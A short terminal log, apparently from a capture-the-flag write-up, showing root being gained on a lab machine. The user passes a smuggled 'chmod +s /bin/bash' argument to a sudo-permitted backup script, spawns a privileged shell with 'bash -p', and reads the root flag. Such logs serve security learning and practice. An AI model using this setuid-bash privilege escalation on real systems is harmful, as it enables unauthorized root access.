 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c "chmod +s /bin/bash"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex
/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
alex@ubuntu:~$ bash -p
bash-4.3# id
uid=1000(alex) gid=1000(alex) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(alex)
bash-4.3# cat /root/root.txt
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
bash-4.3#
KALI LINUX
"the quieter you become, the more you are able to hear"